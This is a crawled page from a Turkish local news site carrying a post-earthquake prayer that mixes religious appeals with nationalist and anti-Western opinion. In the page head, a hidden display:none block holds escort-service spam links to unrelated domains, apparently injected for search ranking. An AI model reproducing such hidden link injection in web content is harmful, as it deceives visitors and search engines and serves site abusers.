

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html
body_size: 16979
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Sesimi Duyan Varmı &#8211; Yüzyılın Duası &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Sesimi Duyan Varmı &#8211; Yüzyılın Duası","headline": "Sesimi Duyan Varmı &#8211; Yüzyılın Duası","author" : {"@type" : "Person","name" : "Haktan Emre Kul"
},"datePublished" : "12-02-2023 21:50","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2023/02/Sesimi-Duyan-Varmi-Yuzyilin-Duasi-635x336.jpg","articleSection" : "<p>Yarabbi El Fettah ismin ile bize hayır kapılarını aç.<br />Er Rezzak ismin ile bizi manen kavi eyle.</p>","articleBody" : "<p><strong>* SESİMİ DUYAN VARMI  &#8211; YÜZYILIN DUASI *</strong></p><p>Yarabbi El Fettah ismin ile bize hayır kapılarını aç.</p><p>Er Rezzak ismin ile bizi manen kavi eyle.</p><p>El Tevvab ismin yüzü suyu hürmetine bizleri</p><p>BİZİM YUNUS gibi  tövbe kapısının eşiğinde daim kıl. El tabip ismin yüzü suyu hürmetine yaralarımızı sarabilmemizi nasip eyle.</p><p>Görünen ne olursa olsun, sebep her ne olursa olsun, kim yenerse yensin, galip olan hakim olan  yapan ve yaptıran sensin,</p><p>Aczi yetimizi sana dillendiriyoruz Yarabbi.</p><p>Yunus aleyhisselamı balığın karnında yaşattığın gibi şu yaşadığımız asrın felaketinde, 4 gün sonra  enkaz altından, 2 yaşındaki çocuğu da,  85 yaşında ki kadını da hayata tekrar sunan sensin ve Allahüekber nidaları ile bu canları sedye de taşırken, bu nida&#8217;dan rahatsız olanlara da sen hidayet nasip eyle Yarabbi.</p><p>İslam&#8217;ın son kalesi olan , Habinin Sünnetlerini yaşatan bu Aziz milletin son devleti olan, TÜRKİYE CUMHURİYETİ&#8217;ni  kavi eyle ve merhametimizi daim kıl Yarabbi.</p><p>Muhtacına muhtaç eylemeden ölümün de hayırlısını nasip eyle Yarabbi.</p><p>Bizleri dünya hırsının peşine düşenlerden eyleme</p><p>Benliğini nefsinin emrine amade eden kullarından eyleme. Bize bizden , bize şah damarımızdan daha yakın olan sensin Yarabbi.</p><p>Bizi kananlardan ve kandıranlardan eyleme Yarabbi. Sen ki HAZRETİ  MUHAMMED MUSTAFAYA (S.A.V) yenilgi sınavını  yaşatansın. Hatalarımızdan da bize dersler çıkarmayı akıllanmamızı nasip eyle Yarabbi.</p><p>İçerde ve dışarda hain emelleri ile ve alçak planları ile bizi Ezansız Bayraksız Vatansız sevgisiz susuz bırakmak isteyenlere fırsat verme Yarabbi.</p><p>Gelecek nesillerimizi , ailemizi evlatlarımızı,  Batı zihniyetinin tehlikelerinden bertaraf eyle Yarabbi , Geleceğimiz olan evlatlarımızı &#8220;Asım&#8217;ın Nesli&#8221; ne sevdalandır,  yarının yollarında bizi, milliyetsiz cinsiyetsiz dinsizleştirilmiş bir nesil ile imtihan eyleme Yarabbi.</p><p>İşittik ve itaat ettik</p><p>Sen  elbet ki  yarattığına zulüm etmezsin Yarabbi,</p><p>3 lira etmeyecek evi 7 liraya kiraya veren</p><p>2 lira etmeyecek bir arabayı  piyasada olmadığı için</p><p>5 liraya satan, Zam gelecek diye malını stoklayan</p><p>Her hafta zam geldi diyerek ürünlerine  fahiş</p><p>zam koyan, her hâlükârda fırsatçılığı uyanıklık sanan ceset elbisesine bürünmüş, aç gözlü kullarını</p><p>Sen El Kahhar sıfatın ile terbiye edensin Yarabbi.</p><p>Daha güzel, daha adil , daha adaletli, bir dünya için, Yarattığın ve imtihana tabi tuttuğun kullarının sınav yeri olan bu yuvarlak otelin 5 ten büyük olduğunu tüm insanlığa haykırmak için,  &#8221; başlasın Türkiye yüzyılı hayallerimizden, yüzyılın felaketine  maruz kalan bu vatan evlatlarının istiklalini istikbalini</p><p>Hayırlı eyle Yarabbi.</p><p>Yarabbi, benliğimiz ruhumuz şuurumuz harap,</p><p>Sen bizi hakikat ve KURAN yolunda aydınlat,</p><p>Biz bize zulmettiğimiz için, şimdi Senin takdirin ile dünya denilen bu yuvarlak otelde, kimimiz canı ile, kimimiz sevdikleri ile, kimimiz de canın yongası sıfatındaki malları ile sınanıyoruz Yarabbi,</p><p>Bizlere Vatan kıldığın, her bir yanı Evliya kokan ve Şehit kanı ile sulanan, şu kadim coğrafyanın önemini hassasiyetini ve Vatan sevgisini gelecek nesillere aktarabilmemizi ve son nefesimizi</p><p>Eşhedü en la ilahe illallah ve eşhedü enne Muhammeden abdühü ve resulühü.&#8221; şeklinde telaffuz ederek verebilmemizi, cümlemize nasip eyle Yarabbi.</p><p>HAKTAN EMRE KUL</p><p>CEBİMDE HİKAYELER</p><p>10 ŞUBAT 2023</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="de2502c17c7ef963e62c242b-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsesimi-duyan-varmi-yuzyilin-duasi-h28410.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="de2502c17c7ef963e62c242b-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="de2502c17c7ef963e62c242b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="de2502c17c7ef963e62c242b-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/28410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=28410' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="de2502c17c7ef963e62c242b-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html" /><meta property="og:title" content="Sesimi Duyan Varmı &#8211; Yüzyılın Duası" /><meta property="og:description" content="Yarabbi El Fettah ismin ile bize hayır kapılarını aç.
Er Rezzak ismin ile bizi manen kavi eyle." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/02/Sesimi-Duyan-Varmi-Yuzyilin-Duasi.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/02/Sesimi-Duyan-Varmi-Yuzyilin-Duasi.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Sesimi Duyan Varmı &#8211; Yüzyılın Duası" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Sesimi Duyan Varmı &#8211; Yüzyılın Duası" /><meta name="twitter:description" content="Yarabbi El Fettah ismin ile bize hayır kapılarını aç.
Er Rezzak ismin ile bizi manen kavi eyle." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/sesimi-duyan-varmi-yuzyilin-duasi-h28410.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/02/Sesimi-Duyan-Varmi-Yuzyilin-Duasi.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-de2502c17c7ef963e62c242b-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-de2502c17c7ef963e62c242b-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-de2502c17c7ef963e62c242b-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi 